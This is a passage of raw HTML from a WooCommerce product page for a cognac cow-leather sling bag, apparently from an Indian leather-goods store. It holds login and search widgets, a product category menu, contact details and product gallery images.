                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

                                            <p class="form-row">
                                                <input type="hidden" id="_wpnonce" name="_wpnonce" value="02a19507af" /><input type="hidden" name="_wp_http_referer" value="/product/cognac-cow-vacheta-sling-bag-weaving-3/" />                                                <input type="submit" class="button" name="login" value="Login" />
                                                <label for="rememberme" class="inline">
                                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                </label>
                                            </p>
                                            <p class="lost_password">
                                                <a href="https://labbaikint.com/my-account/lost-password/">Lost your password?</a>
                                            </p>

                                            
                                        </form>

                            </div>
                        </li>
                    
                    <li class="tool-icon cart" title="Cart"><span class="icon-basket"><sub class="number empty">0</sub></span>
                        <div class="widget woocommerce widget_shopping_cart">

                            <h5>Cart</h5>
                            <div class="widget_shopping_cart_content"></div>

                        </div>
                    </li>

                 

                                    <li class="tool-icon search" title="Search"><span class="icon-search"></span>
                        <div class="widget">
                                                        <div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>                        </div>
                    </li>

                 

                
                                    <li class="tool-icon languages" title="Languages"><span class="icon-globe"></span>
                        <div class="widget">
                            <h5>Languages</h5>
                            <div class="gtranslate_wrapper" id="gt-wrapper-29157757"></div>                                                    </div>
                    </li> 
                
            </ul>
        </div><!-- / end #tools -->

    
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h5>Shop Categories</h5><ul class="product-categories"><li class="cat-item cat-item-55 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/">Leather Goods</a><ul class='children'>
<li class="cat-item cat-item-57 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/">Men</a>	<ul class='children'>
<li class="cat-item cat-item-59 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-backpacks/">Backpacks (Men's)</a></li>
<li class="cat-item cat-item-126"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-belt-pouch/">Belt Pouches (Men's)</a></li>
<li class="cat-item cat-item-219"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/briefcase-mens/">Briefcase (Men’s)</a></li>
<li class="cat-item cat-item-255"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-257"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/cross-body-bag/">Cross Body Bag</a></li>
<li class="cat-item cat-item-124"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-laptop-bags/">Laptop Bags (Men's)</a></li>
<li class="cat-item cat-item-178"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-messenger/">Messenger (Men's)</a></li>
<li class="cat-item cat-item-254"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shopper-bags/">Shopper Bags</a></li>
<li class="cat-item cat-item-218"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shoulder-bag-mens/">Shoulder Bag (Men’s)</a></li>
<li class="cat-item cat-item-232"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/sling-bags/">Sling Bags</a></li>
		</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a>		<ul class='children'>
<li class="cat-item cat-item-171"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/card-holders/">Card Holders</a></li>
<li class="cat-item cat-item-170"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-169"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-pouches/">Key Pouches</a></li>
<li class="cat-item cat-item-174"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-168"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/standard-wallets/">Standard Wallets</a></li>
<li class="cat-item cat-item-175"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/ticket-holders/">Ticket Holders</a></li>
<li class="cat-item cat-item-172"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/vertical-wallets/">Vertical Wallets</a></li>
<li class="cat-item cat-item-173"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/zip-around-wallets/">Zip Around Wallets</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-56"><a href="https://labbaikint.com/product-category/leather-goods/small-leather-goods/">Small Leather Goods</a></li>
<li class="cat-item cat-item-58 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-127 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-215"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-basket-bags/">Basket Bags</a></li>
<li class="cat-item cat-item-132"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-belt-pouches/">Belt pouches</a></li>
<li class="cat-item cat-item-220"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/briefcase/">Briefcase</a></li>
<li class="cat-item cat-item-228"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/bucket-bag/">Bucket Bag</a></li>
<li class="cat-item cat-item-230"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/business-bag/">Business Bag</a></li>
<li class="cat-item cat-item-256"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/clutch-bags-women-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-130"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-cross-body-bags/">Cross Body Bags</a></li>
<li class="cat-item cat-item-221"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/document-set/">Document Set</a></li>
<li class="cat-item cat-item-133"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-drawstring-bags/">Drawstring Bags</a></li>
<li class="cat-item cat-item-223"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/duffle-bag/">Duffle Bag</a></li>
<li class="cat-item cat-item-227"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hand-pouch/">Hand Pouch</a></li>
<li class="cat-item cat-item-61"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-handbags/">Handbags</a></li>
<li class="cat-item cat-item-216"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hobo-bag/">Hobo Bag</a></li>
<li class="cat-item cat-item-136"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-holdall/">Holdalls</a></li>
<li class="cat-item cat-item-137"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-laptop-bags/">Laptop Bags</a></li>
<li class="cat-item cat-item-226"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/luggage-trolley/">Luggage Trolley</a></li>
<li class="cat-item cat-item-134"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-messenger/">Messenger</a></li>
<li class="cat-item cat-item-139"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-phone-pouch/">Phone Pouch</a></li>
<li class="cat-item cat-item-224"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/portfolio-bag/">Portfolio Bag</a></li>
<li class="cat-item cat-item-225"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/satchel/">Satchel</a></li>
<li class="cat-item cat-item-229"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shopper/">Shopper</a></li>
<li class="cat-item cat-item-217"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shoulder-bag/">Shoulder Bag</a></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/">Sling Bags</a></li>
<li class="cat-item cat-item-129"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-tote-bags/">Tote Bags</a></li>
<li class="cat-item cat-item-231"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/waist-pouch-bag/">Waist Pouch Bag</a></li>
<li class="cat-item cat-item-222"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/weekender/">Weekender</a></li>
		</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a>		<ul class='children'>
<li class="cat-item cat-item-233"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/card-holders-women-purses/">Card Holders</a></li>
<li class="cat-item cat-item-145"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-149"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-coin-purses/">Coin Purses</a></li>
<li class="cat-item cat-item-150"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-146"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ladies-wallets/">Ladies Wallets</a></li>
<li class="cat-item cat-item-147"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-258"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/standard-wallets-women-purses/">Standard Wallets</a></li>
<li class="cat-item cat-item-148"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ticket-holders/">Ticket Holders</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://labbaikint.com/product-category/safety-products/">Safety Products</a><ul class='children'>
<li class="cat-item cat-item-51"><a href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a></li>
<li class="cat-item cat-item-52"><a href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &amp; Combine Driving Gloves</a></li>
<li class="cat-item cat-item-54"><a href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a></li>
<li class="cat-item cat-item-53"><a href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a></li>
</ul>
</li>
<li class="cat-item cat-item-19"><a href="https://labbaikint.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="contact_info-2" class="widget widget_contact_info"><h5>Contact Us</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Kolkata, India</div></div><div><span class="icon icon-mobile"></span><div>+91 76030 65555 <br>(Available 24x7)</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@labbaikint.com">info@labbaikint.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:admin@labbaikint.com">admin@labbaikint.com</a></div></div></div></div><div id="social_media_icons-4" class="widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/LabbaikInt" title="X" rel="nofollow"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/labbaikinternational" title="Facebook" rel="nofollow"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/labbaik-international/" title="Linkedin" rel="nofollow"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/labbaikint/" title="Instagram" rel="nofollow"><span>Follow Us On Instagram</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper underlap default" ><div class="col col-sm-12"><div class="breadcrumb"><ol><li><a class="icon-home" href="https://labbaikint.com"><span>Home</span></a></li> <span class="icon-angle-right"></span> <li><a href="https://labbaikint.com/product-category/leather-goods/" property="item" typeof="WebPage"><span property="name">Leather Goods</span></a><meta property="position" content="2"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/leather-goods/women/" property="item" typeof="WebPage"><span property="name">Women</span></a><meta property="position" content="3"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/" property="item" typeof="WebPage"><span property="name">Bags</span></a><meta property="position" content="4"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/" property="item" typeof="WebPage"><span property="name">Sling Bags</span></a><meta property="position" content="5"> <span class="icon-angle-right"></span> </li><li><span property="name">Cognac Cow Vacheta Sling Bag Weaving</span><meta property="position" content="6"></li></ol></div><section class="page-title"><h1>Cognac Cow Vacheta Sling Bag Weaving</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				 
	<div class="woocommerce">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-5089" class="row border_grid single-product fixed_heights post-5089 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-cognac pa_gender-women pa_range-cow-vacheta first instock shipping-taxable product-type-simple">

	<div class="col col-sm-6 col-xs-12">

			<meta itemprop="name" content="Cognac Cow Vacheta Sling Bag Weaving">

						<div class="row  ">
				
									<div class="col col-sm-12 col-xs-12">
				
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<!-- <span class="water-mark-img">
		<img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo-1.png" alt="water-mark-img">
	</span> -->
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-600x600.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-600x600.jpg" class="" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-BACK-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-600x600.jpg" class="" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-600x600.jpg" class="" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-scaled.jpg" data-large_image_width="2560" 